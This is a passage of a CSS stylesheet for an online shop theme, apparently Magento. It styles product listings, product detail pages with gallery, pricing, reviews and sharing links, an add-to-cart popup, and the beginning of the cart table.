.page-layout-1column .block.widget.slider-image .products-grid .product-items {
  display: inline-block;
  vertical-align: top;
  width: 85%;
}
.cms-home .block-products-list.grid .block-title,
.cms-home .block.widget.block-viewed-products-grid .block-title {
  text-align: left;
  text-transform: none;
  font-size: 35px;
  font-weight: bold;
  color: #000;
  border: 0;
  padding: 30px 0 45px;
  margin: 0;
  line-height: 45px;
  display: inline-block;
}
.cms-home .block-products-list.grid .block-title strong,
.cms-home .block.widget.block-viewed-products-grid .block-title strong {
  margin: 0;
  text-transform: none;
  font-size: 35px;
}
.cms-home .block-products-list.grid .category-link {
  float: right;
  padding: 30px 5px 0;
}
.cms-home .block-products-list.grid .category-link a {
  font-size: 15px;
  text-transform: uppercase;
  color: #5082cc;
  font-weight: bold;
  transition: .2s all;
}
.cms-home .block-products-list.grid .category-link a:hover {
  color: #000;
}
.page-layout-2columns-left .products-grid .product-item {
  margin: 0;
  margin-bottom: 10px;
  width: 25%;
  position: relative;
  background: #fff;
  text-align: left;
  padding: 10px 4px;
  box-sizing: border-box;
}
.catalogsearch-result-index .products-grid .product-item {
  margin-bottom: 50px;
}
.product-item .minimal-price .price-label {
  display: inline-block;
}
.product-item .minimal-price .price-container {
  display: none;
  display: inline-block;
}
.product-item .minimal-price .minimal-price-link {
  margin: 0;
}
.product-item .minimal-price .minimal-price-link .price-container {
  display: block;
}
.product-item .minimal-price .price-label::after {
  display: none;
}
.product-item-info {
  width: 100% !important;
  padding: 32px 10px 22px;
  box-sizing: border-box;
}
.products .product-item .product-state {
  text-align: center;
}
.products .product-item .product-state span {
  font-size: 14px;
  color: #919191;
  vertical-align: middle;
}
.products .product-item .stock {
  display: inline-block;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  vertical-align: middle;
}
.products .product-item .stock.green {
  background: #88D92A;
}
.products .product-item .stock.yellow {
  background: #ffcb05;
}
.products .product-item .stock.red {
  background: #ed1c24;
}
.column.main .product-items {
  margin-left: 0;
}
.column.main .product-item {
  box-sizing: border-box;
}
@media only screen and (min-width: 768px) {
  .products-grid .product-item:hover .product-item-photo img {
    transform: scale(1.06);
    transition: .4s all;
  }
}
@media only screen and (max-width: 1650px) {
  .product-item-info {
    padding: 32px 10px 22px;
  }
}
@media only screen and (max-width: 1555px) {
  .page-layout-2columns-left .products-grid .product-item {
    width: 33%;
  }
}
@media only screen and (max-width: 1508px) {
  .products-list .product-item .details-content {
    max-width: 500px;
  }
}
@media only screen and (max-width: 1448px) {
  .products-list .product-item .details-content {
    max-width: 100%;
    padding: 0;
  }
  .products-list .product-item {
    margin-bottom: 30px;
    padding-top: 30px;
    padding-left: 0 !important;
  }
  .products-list .product-item .product-item-inner {
    float: none;
    text-align: left !important;
  }
  .products-list .product-reviews-summary {
    margin: 0 !important;
  }
  .product-item .product-item-actions .actions-primary,
  .product-item .product-item-actions .actions-secondary {
    margin-bottom: 20px;
  }
  .products .product-item .product-state {
    text-align: left;
  }
  .products-list .product-item .price-box {
    text-align: left;
  }
}
@media only screen and (max-width: 1280px) {
  .page-layout-2columns-left .products-grid .product-item {
    width: 50%;
  }
  .product-item-info {
    padding: 32px 22px 22px;
  }
  .page-layout-1column .block.widget.slider-image .products-grid .category-slider-image {
    display: none;
  }
  .page-layout-1column .block.widget.slider-image .products-grid .product-items {
    width: 100%;
  }
}
@media only screen and (max-width: 1030px) {
  .product-item-info {
    padding: 32px 10px 22px;
  }
}
@media only screen and (max-width: 1023px) {
  .catalog-category-view .page-main {
    padding: 30px 10px 0;
  }
}
@media only screen and (max-width: 900px) and (min-width: 768px) {
  .catalog-category-view .page-main {
    padding: 30px 10px 0;
  }
  .page-layout-2columns-left .products-grid .product-item {
    width: 100%;
    text-align: left;
  }
  .products .product-item .product-state {
    text-align: left;
  }
  .products-list .product-item-photo {
    max-width: 100%;
    width: 100%;
  }
  .products-list .product-item .product-item-details {
    width: 100%;
  }
  .products-list .product-item .price-box {
    text-align: left;
  }
  .products .product-item .product-state {
    text-align: left;
  }
}
@media only screen and (max-width: 767px) {
  .page-layout-2columns-left .column.main {
    padding: 0 10px;
  }
  .column.main .product-items {
    margin-left: 0;
  }
  .page-products .product-item-info {
    box-sizing: border-box;
  }
  .products .product-item .product-state {
    text-align: left;
  }
  .products-list .product-item .price-box {
    text-align: left;
  }
  .cms-home .block-products-list.grid .block-title,
  .cms-home .block.widget.block-viewed-products-grid .block-title {
    padding: 30px 10px 10px;
  }
  .page-layout-1column .block.widget .products-grid .product-items .slick-arrow.prev-arrow-btn {
    left: 0;
  }
  .page-layout-1column .block.widget .products-grid .product-items .slick-arrow.next-arrow-btn {
    right: 0;
  }
}
@media only screen and (max-width: 600px) {
  .page-layout-2columns-left .products-grid .product-item {
    width: 100%;
  }
  .products .product-item .product-state {
    text-align: left;
    padding: 0 18px;
  }
  .products-list .product-item-photo {
    max-width: 100%;
    width: 100%;
  }
  .products-list .product-item .product-item-details {
    width: 100%;
  }
  .products-list .product-item .price-box {
    text-align: left;
  }
  .products .product-item .product-state {
    text-align: left;
  }
}
@media only screen and (max-width: 450px) {
  .product.name a {
    min-height: 35px;
    display: block;
  }
  .catalog-category-view .page-main {
    padding: 10px 0 0;
  }
  .catalog-category-view .page-title-wrapper .page-title {
    text-align: left;
    margin: 0 0 10px;
  }
  .product-item-info {
    padding: 0 10px 22px;
  }
}
.product-item .old-price {
  display: block;
  margin-right: 0;
}
.product-item .special-price {
  display: block;
}
@media only screen and (min-width: 768px) {
  .block.filter .filter-title,
  .block.filter .filter-subtitle {
    display: none;
  }
  .block.filter .filter-options {
    border: 1px solid #ddd;
  }
  .block.filter .filter-options .filter-options-title {
    padding: 15px 15px 0 15px;
  }
  .block.filter .filter-options .filter-options-content {
    margin: 0;
    padding: 15px;
    border-bottom: 1px solid #ddd;
  }
  .block.filter .filter-options .filter-options-content:last-child {
    border: 0;
  }
  .block.filter .filter-actions,
  .block.filter .filter-current {
    padding: 15px;
    border: 1px solid #ddd;
  }
  .block.filter .filter-actions {
    border-top: 0;
  }
}
.swatch-option {
  height: 30px !important;
  width: 30px !important;
  border-radius: 5px;
  border: 2px solid #fff !important;
  float: none;
  display: inline-block;
}
.swatch-option:hover,
.swatch-option.selected {
  outline: none !important;
  border: 2px solid #f7981d !important;
}
#mana-please-wait p {
  color: #333;
  border-color: #5082cc;
  background: #fff;
}
/* PRODUCT VIEW */
.catalog-product-view .page-main {
  padding: 40px 0 0;
  max-width: 100%;
  background: #f4f4f4;
}
.catalog-product-view .page-main .page.messages,
.catalog-product-view .page-main .product-content,
.catalog-product-view .page-main .product.info.detailed .product.data.items {
  max-width: 1460px;
  margin: 0 auto;
  padding: 0 20px;
  box-sizing: border-box;
  background: #fff;
}
.catalog-product-view .page-main .block.related,
.catalog-product-view .page-main .block.upsell {
  background: #fff;
}
.catalog-product-view .page-main .block.related .block-title,
.catalog-product-view .page-main .block.upsell .block-title,
.catalog-product-view .page-main .block.related .block-content,
.catalog-product-view .page-main .block.upsell .block-content {
  max-width: 1460px;
  margin: 0 auto;
  padding: 0 20px;
  box-sizing: border-box;
  background: #fff;
}
.catalog-product-view .product-view {
  padding-bottom: 0 !important;
}
.catalog-product-view .page-main .page.messages {
  background: #f4f4f4;
}
.block.crosssell .block-title strong {
  text-align: left;
  font-size: 30px !important;
  line-height: 49px;
  font-weight: bold !important;
  color: #000 !important;
  text-transform: none !important;
}
.catalog-product-view .page-main .product.info.detailed .product.data.items {
  max-width: 1460px;
  margin: 0 auto;
  padding: 0 20px;
  box-sizing: border-box;
}
.page-layout-1column .product.media {
  width: 40%;
  position: relative;
  padding-right: 35px;
  box-sizing: border-box;
}
.page-layout-1column .product-info-main {
  width: 58%;
  position: relative;
  color: #000;
  padding-right: 15%;
  box-sizing: border-box;
  font-size: 15px;
  padding-bottom: 30px;
}
.catalog-product-view .page-main .banner-blog {
  margin-top: 0;
}
.fotorama__thumb-border {
  display: none;
  border-color: #5082cc;
  border: 0;
  margin-top: 0 !important;
  padding-bottom: 2px;
  box-sizing: content-box;
}
.fotorama__stage__frame:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
}
.product.media .fotorama__stage {
  left: 0px !important;
}
.fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  opacity: 0.5;
  filter: brightness(85%);
}
.product.media .fotorama__stage,
.product.media .fotorama__nav-wrap--horizontal {
  background: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  height: 50px;
}
.fotorama__thumb-border {
  top: 2px;
}
.fotorama__thumb-border {
  background-image: linear-gradient(to bottom right, rgba(231, 232, 233, 0.5), rgba(231, 232, 233, 0.5));
}
.product.media .brand {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
}
.product.media .zoom-img {
  position: absolute;
  bottom: 4px;
  right: 3px;
  font-size: 25px;
}
.features {
  display: inline-block;
  width: 100%;
}
.features h3 {
  display: inline-block;
  margin: 0;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: bold;
  cursor: pointer;
}
.features span {
  cursor: pointer;
  display: inline-block !important;
}
.features span::before {
  cursor: pointer;
  color: #ed7f14;
  font-size: 22px;
}
.features .description {
  display: none;
}
.features .description.show {
  display: block !important;
  padding: 15px 10px;
}
@media only screen and (max-width: 920px) {
  .page-layout-1column .product-info-main {
    padding-right: 0;
  }
}
@media only screen and (min-width: 768px) {
  .product.media .fotorama__stage {
    height: 400px !important;
  }
  .fotorama__nav__shaft {
    padding: 0 6%;
  }
}
@media only screen and (max-width: 767px) {
  .product-view {
    padding: 5px;
  }
  .page-layout-1column .product.media {
    width: 100%;
  }
  .page-layout-1column .product-info-main {
    width: 100%;
  }
  .features {
    margin-top: 50px;
  }
  .fotorama__active .fotorama__dot {
    background-color: #5082cc !important;
    border-color: #5082cc !important;
  }
  .product.info.detailed {
    padding-top: 0 !important;
    margin-bottom: 30px;
    margin-top: 40px;
  }
  .page-layout-1column .product.media {
    padding-right: 0;
  }
  .block.crosssell .block-title strong {
    font-size: 25px !important;
    line-height: 28px;
  }
}
.product-view .product-info-main .page-title-wrapper .page-title {
  font-size: 24px;
  color: #000;
  margin: 0 0 15px;
  text-align: left;
  line-height: 30px;
  text-transform: normal;
}
@media only screen and (max-width: 767px) {
  .product-view .product-info-main .page-title-wrapper .page-title {
    margin: 0 0 15px;
  }
}
.product-view .product-info-main .sku {
  font-size: 16px;
  margin-bottom: 22px;
}
.product-view .product-info-main .short-description {
  font-size: 15px;
  line-height: 20px;
}
.product-info-main .stock-status {
  margin-top: 25px;
}
.product-info-main .stock.available,
.product-info-main .stock.unavailable {
  font-weight: bold;
  text-transform: none;
  color: #000;
  font-size: 14px;
  margin-top: 10px;
}
.product-info-main .stock-status p {
  margin: 0;
}
.product-info-main .product-state .stock-bar {
  display: block;
  background: #08c404;
  width: 223px;
  height: 5px;
  margin-bottom: 8px;
}
.product-info-main .product-state .stock-qty {
  font-weight: normal;
}
.product-info-main .product-state.yellow .stock-bar {
  background: #ffcb05;
}
.product-info-main .product-state.red .stock-bar {
  background: #ed1c24;
}
.product-info-main .delivery-time {
  margin-bottom: 24px;
  color: #919191;
  font-size: 14px;
}
.page-layout-1column .product-info-main .rewardssocial-buttons {
  display: none;
}
.product-view .product-info-main .price-box .price-wrapper .price,
.product-view .product-options-bottom .price-box .price-wrapper .price {
  color: #000;
  font-size: 22px;
  font-weight: normal;
}
.product-view .product-info-main .product.attribute.overview {
  font-size: 12px;
  line-height: 22px;
}
.product-view .product-info-main .price-box .product-discount-dates-small-text {
  display: block;
  clear: both;
  color: #919191;
  font-size: 12px;
  font-weight: 500;
  margin-top: 10px;
}
.product-view .product-info-main .product-tax-shipping-cost p {
  color: #000;
  font-size: 15px;
}
.product-view .product-add-form {
  display: inline-block;
}
.product-view .box-tocart label {
  display: none !important;
}
.product-view .product-info-main .box-tocart .actions,
.product-view .product-options-bottom .box-tocart .actions {
  padding-top: 0;
  display: inline-block;
  padding-right: 0px;
  vertical-align: top;
}
.product-view .product-info-main .box-tocart .actions button,
.product-view .product-options-bottom .box-tocart .actions button,
.product-view .product-info-main .box-tocart .actions .cart.table-wrapper .actions-toolbar > .action,
.product-view .product-options-bottom .box-tocart .actions .cart.table-wrapper .actions-toolbar > .action,
.product-view .product-info-main .box-tocart .actions .action-gift,
.product-view .product-options-bottom .box-tocart .actions .action-gift {
  padding: 3px 5px 4px;
  font-size: 15px;
  border-radius: 0;
  height: 38px;
}
.product-view .product-info-main .box-tocart .actions button .icon-basket,
.product-view .product-options-bottom .box-tocart .actions button .icon-basket,
.product-view .product-info-main .box-tocart .actions .cart.table-wrapper .actions-toolbar > .action .icon-basket,
.product-view .product-options-bottom .box-tocart .actions .cart.table-wrapper .actions-toolbar > .action .icon-basket,
.product-view .product-info-main .box-tocart .actions .action-gift .icon-basket,
.product-view .product-options-bottom .box-tocart .actions .action-gift .icon-basket {
  display: none;
  vertical-align: middle;
  margin-right: 5px;
}
.product-view .product-info-main .box-tocart .actions button span,
.product-view .product-options-bottom .box-tocart .actions button span,
.product-view .product-info-main .box-tocart .actions .cart.table-wrapper .actions-toolbar > .action span,
.product-view .product-options-bottom .box-tocart .actions .cart.table-wrapper .actions-toolbar > .action span,
.product-view .product-info-main .box-tocart .actions .action-gift span,
.product-view .product-options-bottom .box-tocart .actions .action-gift span {
  vertical-align: middle;
  font-size: 16px;
}
.product-view .product-info-main .box-tocart .field.qty,
.product-view .product-options-bottom .box-tocart .field.qty {
  padding-right: 2px;
  display: inline-block;
  width: 67px;
  margin: 0;
  vertical-align: bottom;
  background: #5082cc;
  border-radius: 0;
  margin-right: 6px;
  font-size: 0;
  padding: 1px;
}
.product-view .product-info-main .box-tocart .field.qty input,
.product-view .product-options-bottom .box-tocart .field.qty input {
  width: 45px;
  border-radius: 0;
  height: 36px;
  border-color: #5082CC;
  float: left;
}
.product-view .product-info-main .box-tocart .field.qty button.product,
.product-view .product-info-main .box-tocart .field.qty .cart.table-wrapper .actions-toolbar > .action.product,
.product-view .product-info-main .box-tocart .field.qty .action-gift.product {
  width: 20px;
  height: 18px;
  display: block;
  padding: 0;
  line-height: 10px;
  background: #5082cc;
  color: #fff;
  border: 0 !important;
}
.product-view .product-info-main .box-tocart .field.qty button.product span,
.product-view .product-info-main .box-tocart .field.qty .cart.table-wrapper .actions-toolbar > .action.product span,
.product-view .product-info-main .box-tocart .field.qty .action-gift.product span {
  color: #fff;
}
.product-view .product-info-main .box-tocart .field.qty button:active,
.product-view .product-info-main .box-tocart .field.qty .cart.table-wrapper .actions-toolbar > .action:active,
.product-view .product-info-main .box-tocart .field.qty .action-gift:active {
  box-shadow: 0 0 0;
  border: 0;
}
.product-view .product-info-main .box-tocart,
.product-view .product-options-bottom .box-tocart {
  margin-bottom: 0;
  display: inline-block;
  margin-top: 0;
  vertical-align: bottom;
}
.product-info-main .price-box {
  margin-top: 30px;
  margin-bottom: 0;
}
.product-info-main .special-price .price-label {
  font-size: 17px;
  color: #000;
  font-weight: bold;
}
.product-info-main .special-price .price-label::after {
  display: none;
}
.product-view .product-info-main .price-box .price-wrapper .price {
  font-size: 21px !important;
  font-weight: bold;
  margin: 0 22px 0 0;
}
.product-info-main .old-price {
  text-decoration: none;
}
.product-info-main .old-price .price {
  font-size: 16px !important;
  position: relative;
  margin-left: 10px;
}
.product-info-main .old-price .price:before {
  position: absolute;
  content: "";
  left: 0;
  top: 50%;
  right: 0;
  border-top: 1px solid;
  border-color: inherit;
  -webkit-transform: rotate(-5deg);
  -moz-transform: rotate(-5deg);
  -ms-transform: rotate(-5deg);
  -o-transform: rotate(-5deg);
  transform: rotate(-5deg);
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  margin: 0;
  float: left;
}
.product-info-main .promo p {
  font-size: 10px;
}
.product-info-main .minimal-price {
  margin-top: 0px;
  margin-bottom: 26px;
}
.product-info-main .minimal-price .price-label {
  font-weight: normal;
  font-size: 19px;
}
.product-info-main .minimal-price .price {
  color: #5082cc;
  font-size: 28px;
  font-weight: bold;
}
.product-info-main .minimal-price .price-unity {
  font-weight: normal;
  font-size: 19px;
}
.product-view .product-info-main .product-options-wrapper .swatch-opt {
  margin: 0 0 40px;
}
.product-view .product-info-main .product-options-wrapper .swatch-attribute.color {
  margin-bottom: 25px;
}
.product-view .product-info-main .product-options-wrapper .swatch-attribute-label {
  font-weight: bold;
  position: relative;
  text-transform: uppercase;
}
.product-view .product-info-main .product-options-wrapper {
  margin-bottom: 60px;
}
.product-view .product-info-main .price-tier_price {
  margin: 0;
  display: none;
}
.product-view .product-info-main .price-tier_price .discount {
  text-transform: uppercase;
  color: #5082cc;
  font-weight: bold;
  margin-bottom: 22px;
}
.product-view .product-info-main .price-tier_price .items {
  margin: 10px 0 40px;
}
.product-view .product-info-main .price-tier_price .items .fields {
  background: #000;
  color: #fff;
  text-transform: uppercase;
}
.product-view .product-info-main .price-tier_price .items .fields th {
  text-align: center;
}
.product-view .product-info-main .price-tier_price .items .item {
  background: #eeeeee;
  border-bottom: 1px solid #c8c8c8;
}
.product-view .product-info-main .price-tier_price .items .item.odd {
  background: #fff;
}
.product-view .product-info-main .price-tier_price .items .item td {
  text-align: center;
}
.product-view .product-info-main .old-price .price::before {
  display: none;
}
.product-view .product-info-main .old-price .price {
  font-weight: lighter !important;
  text-decoration: line-through;
}
.product-view .product-info-main .product-page-promotion-percentage {
  display: none;
}
.product.info.detailed {
  padding-bottom: 30px;
  margin-bottom: 0;
  background: #fff;
}
.page-product-downloadable .product-add-form {
  max-width: 1280px;
  margin: 0 auto 50px;
}
.page-product-downloadable .product-options-wrapper {
  float: none;
  width: 100%;
  margin-bottom: 25px;
}
.page-product-downloadable .product-options-bottom {
  float: none;
  width: 100%;
}
.page-product-downloadable .product-options-bottom .price-box {
  display: none;
}
.bundle-options-container {
  max-width: 1280px;
  margin: 0 auto 40px;
}
@media only screen and (min-width: 768px) {
  .product-info-main .price-box .tag.promo {
    position: absolute;
    top: 0;
    left: -72%;
    font-size: 16px;
    text-transform: none;
    min-width: 160px;
    margin: 0;
    margin-left: 0px;
    padding: 2px 10px;
    box-sizing: border-box;
    font-weight: bold;
    background: #AC2F2F;
    color: #fff;
    margin-left: -2px;
  }
}
@media only screen and (max-width: 767px) {
  .product-view .product-info-main .box-tocart .qty,
  .product-view .product-options-bottom .box-tocart .qty {
    text-align: center;
  }
  .product.info.detailed {
    padding-top: 60px;
    margin-bottom: 30px;
  }
}
.review-control-vote label::before,
.product-view .rating-summary .rating-result > span::before {
  color: #FEE900;
}
@media only screen and (max-width: 767px) {
  .product-reviews-summary {
    display: block;
  }
  .product-view .rating-summary {
    display: block;
  }
  .product-reviews-summary .reviews-actions {
    display: block;
  }
}
.product-view .product-social-links {
  display: inline-block;
  vertical-align: top;
  margin: 0;
}
.product-view .product-social-links em {
  display: inline-block;
  background: none;
  font-size: 25px;
  color: #000;
  padding: 6px 2px;
  border: 0;
}
.product-view .product-social-links em:hover {
  background: none;
  color: #5082cc;
}
.product-view .product-social-links span {
  display: none;
  color: #555;
  text-transform: uppercase;
  font-size: 13px;
  line-height: normal;
}
.product-view .contact-link a {
  margin-top: 16px;
  color: #000;
  text-decoration: underline;
  font-size: 15px;
  display: block;
  transition: .2s all;
}
.product-view .contact-link a:hover {
  color: #5082cc;
}
.product-view .product-mailto-friend {
  display: table-cell;
  width: 50%;
}
.product-view .action.mailto.friend span {
  line-height: normal;
}
.product-view .action.mailto.friend::before {
  all: unset;
}
.product-view .action.mailto.friend {
  margin: 0;
  line-height: 17px;
}
.product-view .product-info-main .product-addto-links,
.product-view .product-options-bottom .product-addto-links {
  margin: 0;
  display: table-cell;
  width: 100%;
  vertical-align: top;
}
.product-view .product-social-links .action.towishlist {
  padding: 0;
  background: none;
  border: 0;
  width: 100%;
}
@media only screen and (max-width: 1110px) {
  .product-view .product-options-bottom {
    width: 90%;
  }
  .product-view .product-info-main .box-tocart,
  .product-view .product-options-bottom .box-tocart {
    width: 100%;
  }
  .product-view .product-social-links {
    width: 10%;
    border-left: 1px solid #fff;
    right: 16%;
  }
  .product-view .product-social-links em {
    padding: 15px 20%;
  }
}
@media only screen and (max-width: 767px) {
  .product-view .product-social-links .mailto.friend span,
  .product-view .product-social-links .action.towishlist span {
    text-align: center;
  }
  .product-view .product-social-links .mailto.friend em,
  .product-view .product-social-links .action.towishlist em {
    display: block;
    margin: 0 auto;
    text-align: center;
  }
  .page-layout-1column .product-info-main {
    margin-top: 20px;
  }
  .product-view .product-social-links em {
    padding: 15px 15px;
  }
  .product-view .product-add-form {
    width: 82%;
  }
}
@media only screen and (max-width: 525px) {
  .product-view .product-options-bottom {
    width: 100%;
  }
  .product-view .product-social-links {
    right: 8%;
  }
}
.product-view .product-share {
  margin-top: 30px;
}
@media only screen and (max-width: 767px) {
  .product-view .product-share {
    text-align: center;
  }
}
.product-view .product-share .addthis-smartlayers {
  display: none;
}
.product-view .product-share .custom-icons strong {
  font-weight: normal;
  color: #666 !important;
  text-transform: uppercase;
}
.product-view .product-share .custom-icons a span {
  color: #999 !important;
  font-size: 15px;
}
.product-view .product-share .custom-icons a:hover {
  color: #333333 !important;
}
.product-view .product.data.items {
  text-align: left;
  font-size: 0;
}
.product-view .product.data.items .value {
  text-align: left;
}
.product-view .product.data.items .col {
  text-align: left;
  border-bottom: 1px solid #ededed;
  color: #000;
  padding-top: 8px;
  padding-bottom: 8px;
}
.product-view .product.data.items > .item.title > .switch {
  border: 0;
}
.product-view .product.data.items > .item.content {
  padding: 60px 0 0;
  border-top: 0;
  font-size: 13px;
  color: #000;
  min-height: 250px;
}
.product-view .product.data.items > .item.title {
  margin-right: 0;
  float: none;
  display: inline-block;
}
.product-view .product.data.items > .item.title > .switch,
.product-view .product.data.items > .item.title > .switch:focus,
.product-view .product.data.items > .item.title.active > .switch:hover,
.product-view .product.data.items > .item.title.active > .switch {
  background: #f2f2f3 !important;
  color: #000 !important;
  font-size: 16px;
  font-weight: normal;
  text-transform: uppercase;
  padding: 5px 10px 3px;
  position: relative;
  height: auto;
  line-height: 30px;
  min-width: 270px;
  text-align: center;
  font-weight: bold;
}
.product-view .product.data.items > .item.content .product.attribute.description .value {
  width: 52%;
  display: inline-block;
  vertical-align: top;
  padding-right: 45px;
  box-sizing: border-box;
}
.product-view .product.data.items > .item.content .product.attribute.description .feature-images {
  width: 45%;
  display: inline-block;
  vertical-align: top;
}
.product-view .product.data.items > .item.content .product.attribute.description .feature-images img {
  max-width: 100%;
  margin-bottom: 40px;
}
.product-view .product.data.items > .item.content .product.attribute.description .feature-video {
  text-align: center;
  margin-top: 30px;
  max-width: 100%;
}
.product-view .product.data.items > .item.content .product.attribute.description .feature-video iframe {
  max-width: 100%;
}
.product-view .product.data.items > .item.title > .switch:hover,
.product-view .product.data.items > .item.title > .switch {
  background: #e7e8e9 !important;
}
.product.info.detailed .additional-attributes {
  width: 100%;
}
.product.info.detailed .additional-attributes tbody tr td {
  width: 80%;
}
.product-view .product.data.items .value .product-name {
  font-size: 20px;
  color: #000;
  text-align: left;
  line-height: 30px;
  font-weight: bold;
  margin: 0 0 10px;
}
.product-view .product.data.items .value p,
.product-view .product.data.items .value ul {
  margin-bottom: 16px;
  color: #000;
}
.product-view .product.data.items .value ul li {
  margin: 0;
}
@media only screen and (min-width: 768px) and (max-width: 780px) {
  .product-view .product.data.items > .item.title {
    margin-right: 35px;
  }
}
@media only screen and (max-width: 767px) {
  .product-view .product.data.items > .item.content {
    border: 0;
    min-height: auto;
    display: block !important;
  }
  .product-view .product.data.items > .item.title {
    margin: 0;
  }
  .product-view .product-add-form {
    width: 100%;
  }
  .catalog-product-view .page-main .page.messages,
  .catalog-product-view .page-main .product-content {
    padding: 0 10px;
  }
  .catalog-product-view .page-main .product.info.detailed .product.data.items {
    padding: 0;
  }
  .product-view .product.data.items > .item.content {
    padding: 10px;
  }
  .product-view .product.data.items > .item.content .product.attribute.description .value {
    width: 100%;
    padding-right: 0;
  }
  .product-view .product.data.items > .item.content .product.attribute.description .feature-images {
    width: 100%;
  }
}
.product-view .review-toolbar {
  margin-bottom: 0;
}
.product-view.column.main .product-items {
  margin-left: 0;
}
.product-view .review-form {
  max-width: 750px;
}
.product-view .review-form .legend {
  float: none;
  text-align: left;
  width: 100%;
}
.product-view .block-title {
  border-bottom: 0;
  margin: 0;
  padding-bottom: 0;
}
.product-view .block-title strong {
  background: #fff !important;
  color: #000 !important;
  font-size: 22px;
  font-weight: normal;
  text-transform: none;
  padding: 7px 0;
  position: relative;
  height: auto;
  border-bottom: 0;
  margin: 0;
}
.catalog-product-view .page-main .block.upsell,
.catalog-product-view .page-main .block.related {
  padding-top: 60px;
  margin: 0;
}
.catalog-product-view .page-main .block.upsell .products,
.catalog-product-view .page-main .block.related .products {
  margin-top: 35px;
  margin-bottom: 0;
}
.catalog-product-view .page-main .block.upsell .title strong,
.catalog-product-view .page-main .block.related .title strong {
  font-size: 28px;
  color: #000 !important;
  text-align: left;
  line-height: 47px;
  font-weight: bold;
  margin: 0 0 10px;
  background: none !important;
  border: 0;
  text-transform: none;
}
.product-view .review-add .block-title {
  display: block;
  text-align: left !important;
}
.product-view .review-add button.collapsible,
.product-view .review-add .cart.table-wrapper .actions-toolbar > .action.collapsible,
.product-view .review-add .action-gift.collapsible {
  display: block;
  margin: 50px auto 15px;
  background: #5082cc;
  color: #fff;
}
.product-view .review-add button.collapsible:hover,
.product-view .review-add .cart.table-wrapper .actions-toolbar > .action.collapsible:hover,
.product-view .review-add .action-gift.collapsible:hover {
  background: #fff;
  color: #5082cc;
}
.product-view .review-add .block-content {
  padding-top: 30px;
  display: none;
}
.product-view .review-list .block-title {
  text-align: left;
}
.product-view .review-list .block-title strong {
  font-size: 22px !important;
  text-transform: uppercase;
}
.product-view .review-list .review-totals {
  width: 280px;
  display: inline-block;
  vertical-align: top;
  padding-top: 30px;
}
.product-view .review-list .block-content {
  width: calc(100% - 285px);
  display: inline-block;
  vertical-align: top;
  padding-left: 30px;
  box-sizing: border-box;
  padding-top: 30px;
}
.product-view .review-list .review-totals .rating-summary {
  margin-bottom: 22px;
}
.product-view .review-list .review-totals .rating-value p {
  font-size: 28px;
  color: #000;
}
.product-view .review-list .review-totals .rating-count p {
  font-style: italic;
  color: #333;
}
.product-view .review-list .review-totals .rating-votes ul {
  padding: 0;
  list-style: none;
}
.product-view .review-list .review-totals .rating-votes .label {
  min-width: 60px;
  display: inline-block;
  vertical-align: middle;
  font-size: 12px;
  color: #000;
}
.product-view .review-list .review-totals .rating-votes .result {
  display: inline-block;
  vertical-align: middle;
  width: 122px;
  height: 15px;
  border: 1px solid #939598;
}
.product-view .review-list .review-totals .rating-votes .result span {
  display: inline-block;
  height: 15px;
  background-color: #FEE900;
  vertical-align: top;
}
.product-view .review-list .review-totals .rating-votes .count {
  display: inline-block;
  vertical-align: middle;
  color: #000;
  font-size: 12px;
  padding-left: 5px;
}
.product-view .review-list .block-content li:first-child {
  padding-top: 0;
}
.product-view .review-list .block-content .review-author strong {
  font-weight: normal;
  font-size: 16px;
  color: #000;
}
.product-view .review-list .block-content .review-date {
  font-style: italic;
  margin: 0;
}
.product-view .review-list .block-content .review-ratings {
  float: none;
}
.product-view .review-list .block-content .review-ratings .label {
  font-size: 0;
}
.product-view .review-list .block-content .title {
  margin: 15px 0 5px;
  font-size: 16px;
  color: #000;
}
.product-view .review-list .block-content .review-item {
  border-bottom: 5px solid #ededed;
}
.product-view .review-list .block-content .review-item:last-child {
  border-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .product-view .block-title {
    text-align: center;
  }
}
.modals-overlay {
  z-index: 999 !important;
}
.modal-popup {
  z-index: 9999 !important;
}
.add-to-cart-popup {
  width: 680px;
  margin: 0 auto;
  max-width: 100%;
}
.add-to-cart-popup .modal-content {
  padding: 0 30px 42px 78px;
  position: relative;
}
.add-to-cart-popup .modal-content:before {
  position: absolute;
  content: "";
  height: 42px;
  width: 28px;
  left: 40px;
  top: 0;
  background-image: url('../images/success.jpg');
  background-repeat: no-repeat;
}
.add-to-cart-popup .modal-content .add-to-cart-dialog {
  font-weight: bold;
  font-size: 18px;
  color: #000;
}
.add-to-cart-popup .modal-content span {
  display: block;
  text-transform: uppercase;
  color: #08c404;
  font-size: 13px;
}
.add-to-cart-popup .modal-footer {
  display: none !important;
}
/* CART */
.cart.table-wrapper .product-item-photo {
  width: 80px;
}
.cart.table-wrapper .product-item-details {
  width: auto;
  vertical-align: middle;
}
.cart.table-wrapper .item .col.item,
.cart.table-wrapper .col {
  vertical-align: middle;
  padding: 0px 10px;
}
.cart.table-wrapper .item-actions .actions-toolbar {
  text-align: right;
}
.cart.table-wrapper .item-actions td {
  border-top: 0;
  padding-top: 0;
}
.cart.table-wrapper thead th {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: normal;
  color: #9f9f9f;
}
.cart.table-wrapper .items thead + .item {
  border-top: 3px solid #ededed;
}
.cart.table-wrapper .items > .item {
  border: 0;
}
.cart.table-wrapper .product-item-name {
  font-weight: 600;
  font-size: 16px;
}
.cart.table-wrapper .product-item-name a {
  color: #000;
}
.cart.table-wrapper tbody td {
  font-weight: 600;
  font-size: 16px;
  color: #000;
}
.cart.table-wrapper .col.qty .input-text {
  font-weight: 600;
  font-size: 16px;
  color: #000;
  border: 1px solid #ededed;
}
@media only screen and (max-width: 767px) {
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: center;
  }
  .cart.table-wrapper .product-item-photo {
    position: static;
    float: left;
  }
  .cart.table-wrapper .product-item-details {
    padding-top: 20px;
  }
  .cart.table-wrapper .product-item-name {
    width: calc(100% - 70px);
    margin-left: 10px;
  }
